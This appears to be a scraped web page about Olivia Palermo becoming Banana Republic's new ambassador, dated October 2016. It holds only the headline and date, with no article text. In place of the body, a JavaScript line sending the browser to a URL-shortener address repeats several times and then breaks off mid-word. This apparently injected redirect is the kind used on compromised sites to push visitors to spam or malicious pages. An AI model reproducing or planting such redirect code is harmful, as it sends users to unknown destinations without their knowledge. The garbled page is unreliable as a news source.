
Olivia Palermo Steps Out in Style as Banana
Republic’s New Ambassador
October 7, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...